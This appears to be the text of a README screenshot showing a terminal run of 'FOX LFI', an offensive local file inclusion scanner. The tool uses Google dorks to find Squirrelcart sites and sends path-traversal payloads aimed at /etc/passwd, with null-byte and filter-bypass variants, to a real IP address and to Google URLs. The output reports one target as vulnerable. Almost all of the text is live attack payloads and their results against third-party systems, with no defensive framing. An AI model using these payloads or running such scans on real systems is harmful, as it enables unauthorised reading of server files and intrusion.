 fvck@purplefox:~/tools/Lfi-Fox$ python3 lfi.py
FOX LFI
By Purple Fox
1.Scan Wit Dork
2.Target Url
0.Quit
Fox : 1
KALI
Enter The Number Of Search Results: 1
[+]LFI vulnerability found at http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../../../../../etc/passwd
Vulnerability Urls saved in google_lfi_results.txt file...
[+]LFI vulnerability found at http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../../../../../etc/passwd
Vulnerability Urls saved in google_lfi_results.txt file...
[-] http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root/..././..././..././..././..././..././..././etc/passwd%00 is not vulnerable
[-] http://31.220.45.118:8083/squirrelcart/cart_content.php?cart_isp_root../../../../../../../..//etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id/..././..././..././..././..././..././..././etc/passwd%00 is not vulnerable to L
[-] https://support.google.com/websearch?p=ws_settings_location&hl=id../../../../../../../..//etc/passwd is not vulnerable to LFI
[-] https://accounts.google.com/ServiceLogin?continue=https://www.google.com/search%3Fq%3Dinurl:/squirrelcart/cart_content.php%253Fcart_isp_root%253
./../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://accounts.google.com/ServiceLogin?continue=https://www.google.com/search%3Fq%3Dinurl:/squirrelcart/cart_content.php%253Fcart_isp_root%253
./../../../../../../../../../../etc/passwd is not vulnerable to LFI
[-] https://accounts.google.com/ServiceLogin?continue=https://www.google.com/search%3Fq%3Dinurl:/squirrelcart/cart_content.php%253Fcart_isp_root%253
..././..././..././..././..././..././..././etc/passwd%00 is not vulnerable to LFI
[-] https://accounts.google.com/ServiceLogin?continue=https://www.google.com/search%3Fq%3Dinurl:/squirrelcart/cart_content.php%253Fcart_isp_root%253
./../../../../../../..//etc/passwd is not vulnerable to LFI